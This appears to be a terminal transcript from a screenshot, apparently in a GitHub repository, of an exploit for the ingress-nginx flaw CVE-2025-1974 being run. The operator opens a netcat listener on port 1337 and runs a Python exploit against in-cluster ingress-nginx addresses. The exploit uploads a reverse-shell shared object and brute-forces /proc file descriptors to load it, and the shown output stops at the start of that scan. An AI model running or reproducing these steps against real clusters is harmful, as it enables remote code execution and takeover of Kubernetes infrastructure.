 alpine:~# ls
cve-2025-1974.py  reverse_shell.c   reverse_shell.so
alpine:~# nc -nlvp 1337
listening on [::]:1337 ...
alpine:~# python3 cve-2025-1974.py --target="ingress-nginx-controller.ingress-nginx.svc.cluster.local:80" --webhook-target="ingress-nginx-controller-admission.ing
ress-nginx.svc.cluster.local:443" --engine-path=reverse_shell.so
[*] Don't forget to set your nc -nlvp <port> and wait for a connection
[*] Creating socket connection to ingress-nginx-controller.ingress-nginx.svc.cluster.local:80...
[*] Sending shared object file...
[+] Sent reverse_shell.so (17744 bytes)
[*] Sending null bytes to reach target size...
[*] Starting parallel webhook scanning with 10000 combinations...
Exploit not started | Scan: /proc/4/fd/850
[0] 0:python3* "alpine" 09:09 30-Mar-25